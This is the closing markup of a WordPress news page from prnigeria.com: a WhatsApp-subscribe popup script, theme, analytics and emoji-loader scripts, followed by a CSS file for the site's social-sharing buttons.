  </a>
</div>

  <script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6940674679a42
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42672738\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"prnigeria.com\",\"arch_tag\":\"igwe-emmanuel-nnabuife\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "42672738", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.586 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-15 20:53:42 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9
body_size: 283
content:
@media all {
    a, a:hover, a:visited {
        text-decoration: none;
    }
    a, a:visited {
        opacity: 1;
        transition: color .25s, background .25s, opacity .25s;
    }
    a:active, a:focus {
        outline: 0;
    }
    a, a:visited {
        color: #0be6af;
    }
    a, div {
        margin: 0;
        padding: 0;
        border: 0;
        font-size: 100%;
        vertical-align: baseline;
    }
}

a, a:visited {
    color: #000;
}

.sgsssb-social {
    width: min-content;
    background: transparent !important;
    animation: 5s infinite shaker;
    transform-origin: 50% 50%;
}

.sgsssb-social .sgsssb-link:hover {
    opacity: 50%;
}

@media screen and (min-width: 851px) {
    .sgsssb-social {
        position: fixed;
        left: 0;
        top: 250px;
        top: calc(50% - 250px);
        text-align: center;
        padding: 2px 2px 0;
        margin: auto;
        z-index: 999999999;
        border: 0;
    }
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 22px;
        height: auto;
        line-height: 1;
        text-align: center;
        margin: 1.5px auto;
        display: inline-block;
    }
}

@media screen and (max-width: 850px) {
    .sgsssb-social {
        position: fixed;
        bottom: 250px;
        left: 0;
        text-align: center;
        padding: 2px;
        margin: auto;
        height: auto;
        top: unset;
        z-index: 999999999;
        border: 0;
    }
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 18px;
        height: auto;
        line-height: 1;
        text-align: center;
        margin: 1.5px auto;
        display: inline-block;
    }
}

@media print {
    .sgsssb-social {
        display: none;
    }
}

@media screen and (min-width: 851px) {
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 25px;
    }
    .sgsssb-social {
        top: 190px;
    }
}

@media screen and (max-width: 851px) {
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 40px;
    }
    .sgsssb-social {
        width: 100vw;
        background: #fff !important;
        bottom: 0;
    }
}

@keyframes shaker {
    0% { transform: translate(0, 0); }
    1.78571% { transform: translate(5px, 0); }
    3.57143% { transform: translate(0, 0); }
    5.35714% { transform: translate(5px, 0); }
    7.14286% { transform: translate(0, 0); }
    8.92857% { transform: translate(5px, 0); }
    10.71429% { transform: translate(0, 0); }
    100% { transform: translate(0, 0); }
}
